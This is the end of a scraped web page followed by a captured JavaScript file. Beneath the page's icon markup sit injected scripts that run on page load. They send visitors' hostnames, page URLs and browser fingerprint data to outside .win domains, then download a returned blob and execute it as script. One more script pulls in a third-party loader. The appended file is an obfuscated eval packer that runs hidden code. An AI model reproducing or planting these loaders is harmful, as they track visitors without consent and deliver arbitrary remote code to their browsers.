              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1494
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"HBPhnkZYy",2,8,10))